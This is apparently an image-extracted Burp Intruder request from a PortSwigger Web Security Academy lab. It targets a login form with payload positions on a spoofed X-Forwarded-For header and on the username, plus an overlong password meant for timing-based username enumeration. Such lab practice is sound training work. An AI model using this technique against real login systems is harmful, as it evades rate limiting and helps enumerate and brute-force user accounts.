 1 POST /login HTTP/1.1
2 Host: 0a5900f70497320fc107c18b00f5000f.web-security-academy.net
3 Cookie: session=sI64wkBd5yosAap9qQqQpJavQyl7qB0G
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 X-Forwarded-For: §127.0.0.1§
11 Origin: https://0a5900f70497320fc107c18b00f5000f.web-security-academy.net
12 Referer: https://0a5900f70497320fc107c18b00f5000f.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
password con longitud extensa
21 username=§agent§&password=
testqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyq
wertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwertyqwerty